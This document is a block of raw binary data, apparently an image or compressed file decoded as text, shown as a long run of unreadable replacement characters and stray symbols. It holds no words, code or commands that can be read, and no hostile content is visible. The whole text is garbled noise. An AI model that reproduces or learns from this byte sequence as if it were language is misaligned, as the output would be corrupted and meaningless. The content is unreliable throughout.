8 Oq�;>�6m�̥\�Ck����\zN)�!;/�H��#:�b�q���b�͠��j�z.�Z�ֆ.a�g��%�n�^pۃڐ)�"�ShO��ז��F��z�]�M,hO�N��q
TO�p��0K��2���G� B$a����%��wFI,�,�$�,�-�R-˲,�R-%�9�2*��(�1u[悇/��X�BN��0*�.R1�/�F�>�*$��B�T��2*�Ctd0�^Q$G��x��n��v����:G8�䄯錎��f%(qq5�Ʈ.'��Ev�#�C�p$�X��:B�ru�*O
��q��G�o<�Q1$�Z��:�խ��H���S<Ǔ<��<ϳ4�n�8�I� " �.[d��q?je1��1�M�LO"M����[�1��SD'�/���h4g�$)��B��z�;�5G�=�n"v�&cq#^s5oل�K¢n�6��5%%?���p��N ��Ev�H�`ޜq�@ ��аB,[��+����=�TJ�S/�Tg=�����@L*��)-	�\m8�NG`dF�@�T�(��v��12]/� ��<�Ol��BYq$u�vmP-���f/ڦ�%C4Nks��rK,�(U��>B��@b�"f0Eo0o������J�>,�G�Ȉ��E�����L�����C�t<%�|�~�WђW`O����/a�1 �r�^L0� �0V]D�[1-!6� 8���S��4��tCf3<��SaQ�RR,.4^o�s/���D9�Q1�	��&�M�[2�7q�M�BE� b#Vb'�b+�b/c3Vc7�c7�`�ðV���P��xL�4�X�5X[�e�W��Q�-�rб���)6��Ѡ��݀���a��[���Ne�|�� ��'��,RHH�xq�v�P+4�$�T�̃��$�V��2s��Ft��Q7(m�?��@�c�Vo��o�6oAv���Tou�`J��e�e�=���E݀DI�V�@�`#�t�ĥ0SK\l����i��,���j�3E��UE�P]�`K��ks�k�*
C^�V�~Oq�Qi�!��t�&ז	g�#����l
��$eT*�a�{�W{��b?�t4H�0�:@JY�q�f��-8�G''D�H-�x%DZ��6M5G����
o�tO�\%<,��H����u/3��?F�PEӀxuЂ_�U$�"n�_]������JE�@�Q���f1�Z)�ׅ_�9�}�2�pu�4*>KJї��<-��i�[�W�n����~'m0�	[�U*��iK��&����C[��o�d=Q�@�'��B�^3�3A24wqm���E�R5��0�RS����DY��(�	bX�Y�A�}�3|MU�(�^�
��<�� (`(��|w<; H�K���Eˈ�͈�5,+6�(����Ԟ��٨8�/"1��l�:�@.*d.�w�t�B�/�b��l�w�q�4I��X�y#��Ã�25�2i_P�Btx����{u��b�r5��=w�)y��'��1yq!y<-��Ǒ���ڏ	@I_�@e�% l�=&0�SG�LC$.m�2M|�9���B`�k䒇Ц�¡j��?<�F�+@�����D�%�dwe�۸�.��TS���Φ㕖U����%��5q�5�N5kΛY���5�f�d��T�@r�Ǔ�)  &`,*��Y�-��ɳ|��� �}��rv$�q% Z����>+mM�$)$@� ��;`�' ��� ��Ce���3H�ӲG� D[z���TN����m+6�4`��J- #�� ���r�SH �-@Ʋ�;=��� �`%q:Q�ny�8?��ۣ��q"J���8D:	���ڼ�LE�Iq���<ͷe'��>`�9��I���e5��I��:U+H�:�J;<���ó��)J�k&����&��Ae��� ���"�("@��W$<��
��@Z��`*��� &-w;<J�;,?�,'�b@Լ�@)DXd���T<�,�;��5@B@�%����ҿ�3R��?Lt_#m�3�/k3��՜_;�� {`{=���c�|o���5�C17|�`��sq�y�z��z�Y��]v�����:�x��  ��`����O���@�j�����#T�
�϶�,�� � �`�Tv,M�Ó�;@��=�{�kđ�z�[I����0 �{�1�G
�X��I��ǳ��2Zs�|�}��|˭�,}�&N��R��j6���D�:�;|�\�{��)����;@�!��^b=�$V ���6�o	|���iC����=D b9`#D�K�; &��[v�|�GL[v$zʕGzd�����b��B��m���Q{,��`�h��8�,+�ʋ�,@J{��c�$@ؿ\�<<��˷\���Xq��Tz\�M�����!�1�~� �w2XB�[�,�S@���Xw{�1� �Rz.4	"�wۧ_�A��-��w�أ`��C���ʟ1����o��b��|!��M�� ��S����c���;��=�	��	�"^�˹�wf�����e�9 ��+tbϡu���B��]v��-���K�����	B`�e ���c���r�|�t��멜�\�&�{�)>@���ˁ��Y4I� �@����>�
ti(���O���叹	���wH�T$��P��00B�[E��H ����E�"��Z�H ��H@��F"c�de����j�j���dٚSe���G@���m�/p����.�W����3CA��5vv5�v��GG��8xyu�u����yw��u��ü��uE?�?@� N#h���"
Ph���}DP�掁�
2~���a�0E, (i�$J~О9[�2˘-0�`�&Μ��a@�Z���?͚��cD�%]@|��I�T$t��f�B%P4`�a�D!(ق6ؖ� C��n�������;!0T`@$��30ࠃ�S�"1"ak�fE-)S�2�^�*4k�ȗ� &�:rK�F��:C,n]_���DW���t����3���kέ��vҧO�`�u���g�'σ�k�A��/ ��d?p����įO?X )p�Px#�$R�L��
u��@68�JF�K�0�00z���X�� BEp"�)�� �0��kh� U=u��W �@O``@B�a@D����,b��mPрM��F#p�G<�t�@^.t��<�FSpȡ�LJ�d*��!��։ �։AId��R2 ����A�"�"	!�BH*ۤ�Ͷ�-��R����0����1���?���s��G�5���w�c]7っ�tPGAy��w,�� ��}�<�HEP��CD4�`��h�� Rj#9X}'ї���$3( ��։'���`(��/��F��[tɈ*]���TU]�DV<	�\DT��¿�����t�(o}8rfyQ��3nL����G{!$ÄQ�n���  ��7�Qrf����cp*��*�5M�&fTr�!�Z�n��ܩ�N���#�6�Gv�� @���Ԫ]v�!�7�U����3_���$���7�.J%!,-H�Q��3!��O R�E,H8���Ӯ��U��3x�@��)�J���z##r�Z�AU�V�D"G��Ga�L �BU��O�#/�I�^Y_��_p0 H��l JH�MD\������V�eW�"�U����h"F�P�H��ɕ�t8G�h(��vs5�|�6yA���9~L�o	ț�0x�����n��r��
���7c� ���S�g���! �����4@�nu�OHB2BR΄>��9���ɐ� 	�a@ ���
FO��`��ˌ�"�y%w[,�S��1��~����/d)��F81���tv�5�!h�K��% 	�0�{Y3ć? ������,#G��8����@ 4hB��2�%"�"0����B��Lmv�Ũ�p�*�8�9`�Dw% �F���l��v�>t���W�@��1�w��<.<��C��+� �@�t�j������8n�#rK��C�a�d)1Y���	M�˲������R:F3����u�%�h���qw{| .�\�a2�B�脳t�=����- r	���L�=H�aI�RLz2|��Ѐ�"bցA��f��D#:e�Dk ����U�B����VO�D�YC�|ы��T� 1y�@���]
�{�S�gz0o��`6vd�N���a���.�6k�Û�aa�Fwr�p�@C :D��GoC��� DbM�M����ʮ)�D���04�"��O�)����$䄸8I���� K�a�-i��E~tϋQ��BD�%D�,���*!��8�o&%"A��o*Q��E�j"__L���&��	����G�]��/�$@`� H�e��`G��t�����A��g7�0�b2�
6S��� ��B�A)��;,B,vh���5��ػQ���1�z��Bv��%����Z`+[��i���L��9S6i�
�%�-,�2�N�Oy���eܛh�L���B�T&6c�M�����y�[0/0 ��rI��0��0͉5�,�DԾT�pf�CrnR�<�ӽ�f�)�!��Xc�(�E% �s�Z5�	�҆3�yk-�f���N���#A��9'?4聵˲�Z�5JHٻ��t뎳o܎��#�f-�f�a�ޛ��;-,��$4D`�jT�"� ������Bv�������F�@�:tO䊞��x�&�&���r�$.}� o.�g�A�H�c�r��1HY�C�$У�D7���/��2���'l��b��>�-d���}F�?	�(ù(��� %G�|'�0�if!��R�$1�߃)�eʘ]�������1���_! ۲�Nc��B���n��[s<XM���C>���u�vzv!�10⟪\�,�VGt���cF!��%T�۶�q��xcz����P���Ol� y�0��xÛ�as��L�ӑI� ��"\32X08p���2zT}�~��=���� P�B�� =W؞* ��/���Cc�ĳ���$l<�ӥT͔d�� j�jָ����,Ԛ$lM����lM1�B�S_�MC�`]t|[��ݷ޷�C;�Ce]�7��cM����;d`6���!�9���Y���@�p (���ۆl4T��Ø���D�����A-����Z����E���G��O�E%!@L��HYF)����B\@	4��$�ܤ�[��)�T�/�t_$y!c�N�̈�������\(BE^ ��D�bJ!���)
#�B�����h@̅ ��� �B�����L!��(���%��@��V�0t�Et���u�0v�P�/zG� 䁖E��(�<ޱ!K�	g�[�$�B@�;h�]t�?��a�=�E���(-Fh�����d�R8E��ap�^��b'd���L  6�@@�=�_XJ�����H����\d@�T��AAj8@��N��H!E�y�L�_�)���h��ϐ�E�F@"THI��O�F!�M���'h�g(����K�}�Iϕ�i��/�E
�^�"0[m%�袸���ௌ�������֍Ep��\[sT ��AĐ����6�S�c�MV�x
T���#M�:�����c�u�m���|�B�K�ČIW�	NxB�t�k�	*8E$��(��x�꩞wE��t���Q�xD�y܂<p.A�����ϙ�䠠&�M~��RH�Mj�L�xق��!@b���L!`!�hD�N�E-�«���E�=���/iT�����qxY�[Z�bspE\#u��3E(���H�4�XD���f-�a��-&]r <�D`@9F�Ͳ-�Fa�<2C-S4�R9ԥ��^$
ɰ#�����OR�P��!���y\P� xH��YY �,�?�@K�����L�� āH����N>��#���"��0���K]��adF]`̜�Wq"̝,�b�I�lȂ�ܚ(hըi�l�	(T�w6S5j�*����ȥ�v�9H��~*�ۤ�ÆD`�`�`�@��A���1↜e2BXX �i�yY�)��^������h&Aw�a0\��HT��y�Ey�Ȧ@P�|@X=������=�rR�OX�*XW�!`���i��i�	B�* �3��Ru~�h T ��T�c�BZ�"npi��,EU����gHqUR��(@�f�u"�t
�,��3��_YZf�3��ʮ,�B�SI�A�S���tV��l��C*D��j5X���=�7��Bx��܄�w6K��x5�O)  ,b|�����nq�QD@�dH�A!�# ��@������KPd��±�A�H+TM.@'��k�Ɓ���W(��$$�DY�谉��J�<�&� ��*$���O}��dl؝"*r
�F�p�"q,����*��n@�,��.�����"�jA�}�@���Q(]���t�d}Ӈ4�2��<U��D��x��u$�8�^DXWX ����/ �F�_l���Q��>A�`kK1)Y�F�l��V�ЉzUrBi�} h�/�"�6��+��	�����@XЉ4|�g	�J.9�v)�H���R�'g �Z��*�rF*vJ��	+`�Z��4�mU*`2����A(��1c��^#�
���,�N�͆⁥%/G�<h���1�f��-"�`��3����<�OA��'��DIp�����4�P�E�:��dɸ�Dr"�?�v1)�T*�r�E!�Hj�F�V�F�����P�Qc|�u~���@���N��0u�d����Y
��b� �����~j�X���iօ. g��ﰨ|�J����ah5��$14G�e�q(�2�Gq@�����3��*���ۇ��J�>���lm�����A-!+-�f�ܱ��1 �L'��$,�2���.�)6A��.�K%��#��d%".l�cA�j t0��W�g+���ƚƃ9 ��[U��* �
�/|X�p��H�Ȃ�Y�z�l���4�P�?�[36���gf�4�w��X�E��fΨ`1����;��ˉ���U��Q����DH�q�[o40;�XΆ)B�^����B��_t:Qa�GicD�G�_3�^�02��1p�c�"�R�*��]ƢnYi6f�� �r8���g21S�"h`9�A�bA�P�6�r��hh��`*�Q�q���F�tn�L�7|����V:3�?���AA���u0��%t�[�jJ�/|��vcO.��+�]g�{�^DS�/[��#Q��H�f&&+T�	���g�x�1H6�q�-9X ^�~f]��'Ix"ӆ��.�y�o0�������2�Ѽ�G����l3o�l�8��x�3/�Ǹ����ϸ��x����6�6Hn'G��ӱmh�]�U����he.[U�Lw��3��db'�R@�oL�[��qt�^��qh�Z�(���)[�)PtƦp�BS�.{;ؤ�$-�5�;z������E��0�cN��
G�J��H\� Ʋ�6x~�~N��"Ӆ�
�k�{(��|����ߤ�lg>�G�F�����:�Ǻ��(�����z��z�㺭�:���˶_�:�;��xnW�5/����g��7��S�E�)Ďԝb����Bh�lqz�2����k�IZ�Y�O\��c7�ٹb�]�t+C�'�kzB��v[�p�{0,��5��u�����`��L"Ny�41�4���-�'@��1*L��U�5�?����t-����B��a�j�6���2��,E��%zs�H%�I�cOZ����LtM��� �+�Dk������,m71���:--LD�$��0<s;�+�q�hr�1K0|lm�R�e*����u��9v�<>��� �.���-cKc�͟F
�j���t�?��u"� �L��(�#�r~�
�����DE{#��9:��>Ƃ~�'�`0Cuc��s��Q��"�7s�lg?�����d|�)C��tb���=cO^�u�W��.<a�*C���_:E�[oW��ro�4XZ�s;ګs:���B��C��GZ�B�{��d>�uZgm��ޯ"i�}f#@D�(I4�>O�G4�BAW�
��C0�"UB��P��0�v��N��	�'���{@>�=��=��)D?##ī�-,��"�JȐF��M�J���)Cç��+��667�	��Y��:Z�\][�[��߷:���!/��.K�+���)-.hɣ,��������/nq0١��^��sې����
6��6���427gX�����A�	.\�  +���)��+W)Fl�D��(ڎ�
����0ݐ�b2@�ai;R��En��IҘ&#��$��fN(y���3��!fМ����4wZ�9U�@��~]d�L9�^��$'&Hq���*ڧ<E� �k(F{�ՙ૗<ľp�UW��Ǟ:�[9g廙%��".KP�޾�+�Ut��s�-3rP?m�JN@4��Y�	�-^�x��É� �5!B�X}����,%���Pa�Q�%'�I>vd��=S!��3J��C�/&Q2����b���*�@e�2�2̍��Y#�	K�>,4��RHa�CR��k�f.c�k<i��M�@1�F����N�:�p�Z��0^�\��� �蛗����6{�-���J�(�I?N4Y��/���!uIm�����3@��)9N#&���	H�	�lC��,I�:�S�N@"@�P�������Ο�A	>��V�J����'�B(dV,mRJ��4�����"���0Y���7���������$/#>�b�h������L�l��"D�%�`�H������1Gt���U��r��"ڕv'�c�&����L�ʖ{-�Y�!�*^�8힩Z�����&�-<��XC2Ct��
����b����)��� �Kv�#�%/�IԮz*к&���� ����X������6v:7���hדC=䫜у���k��z��N��"�h����GԾ��7Y�b���"�UG�p;��"���TÁ�K�vk���D'A�I,��7�'F�Ma�e�`�r�
��ۜ
�!4z�a��8����oO�U��:k�"�î?�H�S~wB7e0d�AF�C���!.Ӛh+�sX�늱1�U�Oe�T�X0�0T�A�j���/�B����el|����?����p
���d_�FL���1�R-h��)If$�����&��MȒM&S�����\(2D�j�d�   !�
 # ,    ��  �@�"
�Hc�84*��b4zD4���ȴn�Xo�K&[��pz�ng-�x���·y��F
UH���~���G�
�
������D�����L������C
���|�����!"" ��� �!! ������������������	��	 � 	����������������������4`� -1ψ���!��� 
#(��QA�A�k�*^�Hr��j&\�Rٮc�9�H6 �ȕKw/B>�����@�Т��$u�-w��Q
�ʘ2U�t�2&j�_ˈKv��8{�Ji�Gˣ>L#=aeK��!�Ɋt��'����T�Ҡ��mB�8/�S�^���x�N�:�����%B�� :t�ѨS�]4ҬM��kWM�	�ަ�r<���^О�����nxO�� |&"�.Ң`���W���I[�P�z� 	+($Eh	����4���
L�����&Zl�a����g�x�8�,��QE)g=���VRut���w9ETaU��Xw\UVl��ƋmT!S�׉OIS�@�	^zE2^r����:�b�����eDIJg�$iK$BRr�-�h�L�"I���r
&���i���ڛ�}��l���u׽�0�B6��7��$�?�^�O;�(�N<�3\:  ��Fk��w'����vw�K	��m�I��G�C!��~�}z��⹹��ؚ���g6�ܣ>e�,Q�OW<W\[��S7n��Vb��*���m�X�Vpd G�W(R�Xf&�fpl����Ҥ �m�p�טhB9
��aVe-bZ�ʗ`�9�/F0����&� Ǚ����	[��~F i�[��[�4g�Ӣ�(��>g�?�^������w�͉gu���w���P0T�Tk5�d:�z��rL����&�m6ͫ��-�l�lZ�0���ANˮ�3��F[!RR��RU<A�]f|qGU�J�bW���⹏Ø�Y�[��%#o�I$QJ�O^��[R��� f�t&e(��X]�f*�����^F��u�q�g#�kl��g�w��RM6����:Ռ���ƃ�ΌiQ �W'��]���V ��#��B3�W_C�*C���{
b�� �l"�j��@�Em!׈���֜���8��4X!�(s#�և�p�<�"��&7���+)Z����.�਄EQcO�Bv8��(D!��3?:�'���Rܢ2��+��*ʎ`\�D��0RxF�#��6C��UF1�9^���`HNGc�u��l���eٰ����9B���zr(IA� G��D�9�/ E#������k�R5�֪
\Va��H�
̪%��*���9Mm̋�*��m̭P $��aAm9�[���bjK���C�Vd.v)N,�[!��%�p�`h1�$���bcA4G��G�J�a�D]�%��Q)L+�a¨ 2�^��(Bq�y
Ive�D%6�M8@��9�ش�)�;�
F4 �A	* ��(����yp/��0N;&E��$P��D5��W�B�x�V��1�k�`)#"�}�;K�k\R��AM#Yi^S����jܤ���u�By��O���3�K��Z�V-=�E�s������(�`���*����/��BgRK]�ql�pB7s���h��	*�Ћhc�:.v���b��O��w��"BaY6�&Tm˛��v�h�zy|YN6
��$�Q��Cz(u �(��%Ji�Ҕ6�dN�M�iɚ&��M�ǝ��$�@�i[S��t�%sv��5Q^�O����̪JR�����SG�%xKs��ᠠB0N��JWʪ����c8�%�)&�wG$"@pr?��	H,�ao�ƈ>�_Dwt��QZ'c��E�rQK.�0��d�0]�a�cuwP�Rr�$+ly���O�Ű��ǁ��-st�F1���Nt�H��m��[��,��Oϋ��T�!dA�Y�tU�����Vi�<��M�:���>��=�eP4�*ӄX:�}�6BJ�#���Еg�P�3�J��ޅ��,֝�[�� ��&cC7�0 geʏЄ��E��i����9S��a ��cP�l-���8xZ�q�O'��̍��cDՌ�@��7��mk�џ�����-�h�pS�)�J��@���4sb��8��m�y���9��%��K%a���	U-�P���t�܀�p�\gY��G�/���9k���K����$p^�dQ<������Gx"ª�˔l�	��"��(��Ya# �����H`c%v�S�<pZ����=��b}�5�H�;˴%������Άp�C�V&iU�q�:mVΦ|�,�z���Ҿ6G���i��vUK�e`��n拼����{�{�G��8?�͛��`���Z�8�V���mr������9rN�th��Am.h�����r�D�Xv�G6tc���#��~�	r�Y��O���=����I�D{��E�ӊ�����HF`{�v^�"�G�6�Y۝*�w�v^ӷr�xQ��TDZF>� Y�W��$]��6��J�Gf�b3�m�t5�а�`��p�rg�Gm�goնTF�]T��:��R�3!��Az� �r-�r{��772L6�78���_��Vm�L�:2B#��M��N07	�ttK�aIG��'h��2��e	uQ~aD
bGu�Vl_�u�'6���b��M�7;�� p��g6�Cg�uw�,�'���5
��۳q�!x���(n A=�`�%���&Г2����D��`���p��x/�<�?��k��I�arhރ7BH!�W��Ǆ�i#G/�B��`��L_�r47Cp�| ��f���8�G	0��%�4�t�6��8� �IQ�Ai�Vl���Gd~`wD���L�O�Qv�c0�b��%
�pk�!�FiQzRd��*!a=�� ؃xPv[%>C[X�W�*s&yl�@�H�Fq��5�D+S�e>��#�?�F1�x�(f��(5��b(�U�hB�U�r\�-�hW�SL�CL"T8���r�7`Sx��%�M��=�$� }��}�8��*Ky]8I%1hRZ YY<�O�a�@0 yccl��~7lg��v
�4O�������T)�@4u�!U�����=�s[B4��4a�� .1I�xm"S�X��1�2Q��A`]��]c�Z����C {&^�#g�F��K�@H�w7���gU��_��-WV���r�[y &��W�%�F@#'V�*�j�ʰZ�uy��?��5��ωD%vDTY�4vCt�x���$��u�ԏu�u�mG<����@&���<�a��i+��}!J�%3��w�y�5����e��*-(���&��y�g3qS�$�45��f.IS��4�3�C)w'�Ty����2�2�Y�7��#�Fri�|[qi��-�e#1�i�5C��B8Wb�:�H݀tQk�6 ^�*�pyQ��mp�a^�TGv�H��	�lC� ��~�	��YN�:%��6�xV2�'6Ɖ]�X��'7'jh�(Q�= ��|�+0���Qs�o_* J���x�ZJ-Q�<)psVS���Bz�jf��'�5��d�\�{��kivՌ^ڕ-7�c�{"��]�Md`1We��a�4 �V�F��g�M'�X#�6��kA�KAt�Z��ɏ_��VE�iv��EU1V�0����u�B1E46�Z�4ttKIN&5��(���+q��e�1�m�z�Gx�Z����*Y�T@��'�T��2kf)u�0Q?� ��W<H���,�=<�
dz"^y-��A[�-Q�#y����U�f�&�B�C좞UB<����L7�1�qs  p ~KX���03#��4a+���EdcFT��%����j�;�lC;R�:@���J�e'죱t$Jw,7a�dh)�QE�n�n��uB�D��AY,��P?����S��t��8h+�w@�
q󃱰4q�Q��I��a��B�[�=DH:"4r�Z_��s�Y__*������8�i���r��X|��دx�}{ �<��|Ka0U8(�Z��$�a e�[���{���z����]G���~��'�ҡ�1퓋�A@�X�p�R(妲5e&�e.�z���o,L�Ź<㥋�z�U���������!o�am��pD������71�dH�c��AQ���s&�r"��o�{�Vr ��-gV�������f�����P�P �|Ȉ\ ��ȉ����UJV���`=Q7N�q�"���<u�l��:%dGO�ycY<�F�oJ�4��7�67����y�Y�j��n&*}��e��ҋ ��Z6�%1�:���5��8��TF�̾�)QS���t��K_����>��J��ى����_��KxrZ٦�*|��e�.��D@0̶j P�ѷ���
���Ќ,�~� 6� <;�1��}0��l~lY�ʤ\�{�	�����E����mn�o'g zz��J��jh�̉t���I�R+?u�B��ƹ))��0ȩ�I��&�?D5���B�g�q�F\��2�I7�`�@�Q�Aj�X�s\K�f+��rX��`Urw|v]8�y8W�l�Þ��$̷v�  	����] �=ّ�8A��3+��}�<+��ᑘ�3R&�EdD
t�ˏ�Ơ�Ju�Y�
�|���H'3S,!�� ����4c I���Z�=قI��0�TI|�0�w+�9������gwGy@�y��Z�B�y�\���7A��l��4	42�I�#�KL_%i�(L)�{'���	W���4r$��#� ����-�@�0����}����x^}��,k�՜`����JD+~���k7��밫����ҰLzD�oՁf̼5 �a�ӷ$�ŝH��e�!}�����#��
��o× �����b�`���o �xpǁq��_C[��<���iM�R _-�A7��U0&t�UZ���i\Zs)G����� `������� ��~���m���˷ ��ٱ2�KL�~�}5(~EN�����..���2�X��7�fe�9�p��J�:�3a7�a��e�eH^)�̻|)m���c���*5S܊v	����-]+�f>��F�6�mŭ4��V\i����K7��^Ga�j}Ƥ��=ׄ�;&y�����4���T�.`1�R0`�@a͐ ���陎�o��Љ��}tO�I��V69]�u��/���W�"���DY	J%\b<Ci�"�t�fi��R�d�xK����>�R���	I��I]�t��ú�c����6�ݻ5+l��W��~m�~�N�m�N�?C�B��Ki=�O/��d��tm��K�������T|����\T�ssJ�����P�����`��Xsy^���!!��Z�,Î���EN��|�6/�
�c�懎I�8��r�gL�&��ZW������K��,�<�Á{��5�G��֟mO5��ͣ'�NJ5�z@�+/	 ��I��e���p���
aK���x7sn����]�&b($�Eb�D,���ʴJ���'�9�f�[��8��
�@�͜^�o�<~�/� B*C0�$�*&+-CC800<11A4VW#\�`cgeoqez}�vy!zso!x�E>������?���E������A>@DB�A���!G 4���UYY]T#V��� N9�%�ǭ�2�ϠMC��4��0p"9s�܀�&B`9�p���ȑ$��nS)�Æ�
JS�0f�jnר$IH��ɣ���WEdP�4�(H�L���j,R ��D�ծV�(�2VkU�JĄ������K0!D��䵳�N�~ 	"d�*F�,9��F��H�9lz���Q�����޽W���JS,��`���ޥ�BiY�x����Bj5]�t��p:��Xi�}��ke�y���5'�Q$Jݶb�9������q|S�\y��J�X�ڸ�"��2��l��5̟��v�65��#�<	��J�\yŨ# *��&|`+�����!�
�����P,����-P�*����p	-��X��
��ذD 
��ǽ�Ï�0 �BK@�RY���2� P>��O��Q<Y��C���h)ӖXj��]��E6�bCf�ڴ��&��ɍ#�|��<ILj J(�T����I0�#I&�"��:+M�>kpR�#�JBG���C��&"0�����<w�ͶK�y	:#
�'N�C�x�$�L�"D�)�0#	�ʊY�>���=�������z��ؚŵhT`�ⲇ�p ���w���?
0��FÒ�H�F��_t0p�27�E�����8�6���l�M`�\9�񥵍{��Lk���<
�@� .B�`G���Qt�Te��D��������i��7itJ'�v┒����J=5T�X�-<����[�c�#p�3G��v:���jp��6�Xc�Җ,�-�Z��NvC��ؖ	��Ŀ�*"�!b<Kqq�p��� k���~�k� ]� �2(7qҒ�ʫr��c��E4���qGb3AC��6]�崎�f6��/y���Y�Ѩ#���AS��f`�9{�O9�`�3�4L�Q~������W��Sˁ�<S���#����RY�ּ��*7�I�|�U��2[=�A�-qH����&�d�*޲ֆP�!�}H	��[Nd-��+�+��V؅/p�r�H�22���h�z�� �5hOI#���1�Q�1��$��JDJU��R��2��b����P_o5�pSш���y'���pa�B��PރG����%�S���F��'S`;��ox%����i� �#����\$�R���õ��g�������EdWn��"6��r�Ų�	I$gq�)|J		�-lu�ZQ��Y@x��*�BK�֒��m�H`�4r��;�E}���u$�=����$4�?9qu���ȇo2�� ���w��w����'��	tB���3��|Cz�c:^��vGQuD�C�!>��ꐸ���־�E�SG�͞�q��L��"<'�'T���?iQ�v-T�:GD��P8�f�����&��Y債�W~��e�RoapK�[%��/w���F_����Ln�s�a�V!�U^�
����"ak�cR�D� �yM]bP���5�I�8X%�!�-�FMӘk�h���Fx���y������y�����<�iQ6ST��!�K~e�Ĩf�ü��&~������u���u�Evu4W��>@�!��L��e�Y�v���=pLE� ���A��_�L��(H�nO����"]���U�V{S$��5��6 ���s���`�A�L�R�b����I�%f@�H�=3��b���:vM���.f�$7�$s_����)>���:"*(�6���R�{$�bZU#���n�6\ll�"��c0S��.f�fSYN�24V��m!�؍��gl+�	����Fpn��nV��ԽaPC���w��,�a�G�e��RU�V��UaA�H@ �_i.��|�&��0�"6l�l��D���<��U���rˉJlJ�ɰ�o!�{#�l�X.�T'!���������'��C�5mi}-��y$k>�5s�Pc���d�ځ�ǘ'��VNIN�H�Q��l�S�RU"�ut�1��r7+-d�R�B����g����yW�~��^k��@|ٻ���WF+�[\ � ���` -I+	KJN]�s�JV���f(���IL&Y�',�y�5d���Y��Z�?v��5(J���s���5��� �4e�q��k�}Ĳ~�:z�S��]p�*<�=��\����>]α9�S�bn�~о����1K�IMֲ�AeY�pK8j^Y-��	^�! �\�]Ԕ�M/H߫_"&��+�W:"��JE+�ֈL�R8�y��L���=��bX֓�y�!)�h_Ĕ����놲��
)��-u�O!f�O}�8?�C�%��і�E�����Z�mu��˄����@Pat1u�A�,�*�K�fa�'��E�E2do/��l��j�*��X�*Ǽ�a@ ��j/ ���4���C�rFI& �
�_�\���C���J�L1؉�*�����Fh��d��T#N^��f*�����7̣z(!^�8�ifL��JPI�����0�Ċ0&�ak�h�G��*����(� iDB�@
%�%����?:)e�a ��B��oQ������F�Z(C��
�� ��Y��͐j��" �j���o�E��p"@�� �b��*�$�
����/��/4�$M3H��B�<�ʑ�#�����>���I�F��d����hM8Lxn.���;.E'�c�Cdl�����h:XJǦ��h֒K%��6䐠��c]���0uR��Le�>�:�0���K�Lix��v�����3�m���܍����l��ߠ ��V�Y�FD���������Y�j\��r.A
%tZ��it��&�,//DP�F�P��2ΐ��W
�`b���M?��2��$�ڍb�(�n�.�cv�N|.�h� ��z��{*{��,bU�&��-��2��� ~�"xŀ��DT(�2\�i�*���#�z����H��]룄/�·S f!ŧ��&��"�O��,���"$�M�����.��΃01N� ҍ-���&atx3tz�s-z�Q����	����h��$��0 AT��1�(_�:�I�p��*�*�M��˱�)W�L��WJ�|n��T��bK ���
I@��>8j@����Fa��:��@��~H�#��%z��l����<T%����P0���⍪����NqB�33D�*҃�������
f�[��l@�c3^�7��H�@��^v3bHd1t�$g��2���D@@���)���jp��r�>n3DX��;}�"k�ҵ`K����|��Dk
���F"�P.�QM�2���X�<��J�_C0�Ï":J�ү �o<I&R SW�sl.��e2�������ID���,�b� ��+`)F'� �`��jZ
褐� ��P�����J����x�t�dq��؉�ꛎ�Z�I��q��P_�$8M2FL�m<4,f4P�x^�M�!ֺ�mMz�C|���aPbFfl#�cR޵sV�O�P���BN��?-�/����.>&B'��阁�ܒR.*!�m�&S���a��A�)�M�Nު����
(R�Lr�:Ą"� o�l��"7��@3�fI�NUp���*B���&oӭ�I���4�HB''� ��i�c���/��u@1�TJKAR)Lm/Mv�p�/��t���i^�N=
w
Cg��R�6���p�mV�4 V�؏?Pf�2��&�t�9�]L��u@���:�����r%T�2���|�m#�2ߍ�譖�45����gAtYv���$	n�P#*�v�vւ������F	 �ހ�6��V0N�@��Tk5�a�{�SIf9���7�>��Uvp�_���qP	��5ne.�3nAg���2JOy�O�18V:D���0�q T�f����t����+j�2
�,�a�sU���l�cO�Ak������}`E�
�ll���:r�@������4�+|hA�)(2+v�3wi��65t�UM�p>sV�l�KE�N���W5�G��|�%��7� �0R�|� 8�YKgv��8�V�¶I��/������H�y*�v'�̵��+�g+V���P>_ד�΃1؀�1���G��O�תPg�mGj�JlۗJչ���f�Qi-����2T���"`�d��>�U��"���w1�g�@� ��l+�+x=�eY��7��� ��xQ�h��U����
\bs]� |�&I�{7@���{��4�H����HH�Y��2��)#K�7�HJ�7�Q�zҡ������fNLS+oO}����!�n��&����I^z�Fي+��D@6�/��K�(�����ip��D�:%�>ERl�A���^���M࠹(�Ue����KD���v����"��e����X���YX��L(x9$D�x�M�g?�feu3w���J�z/�7�{迼���{��*8I0s����7#$	��쪊ҡ`������\'f�4V�!9`�т�B��"���QA3~Q�J9;"�-K�v�ۜA	Q9PD��u����U�m}���>�I�a�M��R���7�y4ʴ���h(��C��A�E3�*�U+r7��7��XU�g��+h������ � 4��#� �p3
!|a1I�dH�������<�F@�~w��R��i:A�:��Ί��3���ކL-��GM��>s<y#i3�h��"a����1E������}C'�2X��ȓ�F����<;���Xj�[�Z؂�/E�?�U��l�CI
�f��v�.*�x�؜w׫���x�/f�U���~7yݻ	"QD��#/��`ؙr�AM��AgP�&5�{'|j�
��xT��I�t�,��7am���*{u\o�v�n{pÊ�� �I�]�"��?	���a�g=�	���*�ľ��Y�>���;H�=Hs�����d	+IJ��^u%AwB$I�}\O��Ǯlz��=L	 ��P�A�"��nB�z	6���3�X��jަ�#�}��|��DO�f�����#g�[��W��hstz�-���CmT;����{S��d�øIl��u�^�)��U�u�T*%�*�)�C[���A+�B�u.��i���R��]?���@���!�m�j�u��e@8}�j$ 6K2��A�`�����m�-y�O�M?�>S0;��`*�����;�4sߍ8	���}w�Cto4�.Qcg� [vx���`��LN
�eLɩ7@��Z�r����Ս5^���&v��`����2v�k��Z9-�I�!�X�3�����v��t>[E�.�`�ۡO/R`��밐���Dy��M!u&�#Mj|��e3����X�!�1�R,�PA�z����O���_�B��b0�ȇ�Jv�)nj3a,�!b�/C��@�Jf�hy
��uQ<�V��k���R+��I$��v;��>$�$`T l\l00b`p�\b D<6,z�6
DPb0`�T\�^0���
�������V���
ˮ�2�s0hhD,DLG/X/8`;lc[gso�;(���|�������������������
��^�@Ay
���AtE`�P��� >���`c �6m"ŉINJ��r�G�l��^���R�B&lc/?>��	q"����×�`��K�Q��P!���'Ug4Pmڃ�ʢM� �(K�\@�%��/q�ȽS&ʖ-`�<	��Ț0��A ǋ$���X��(n�RE� , B�H�'���L�N��zMR�GU�����jwOYA_ҙ�.��y�
a	Y/c����F�ڵlݮ�+�%�p߁�"D� ��^X+	�
<�)��
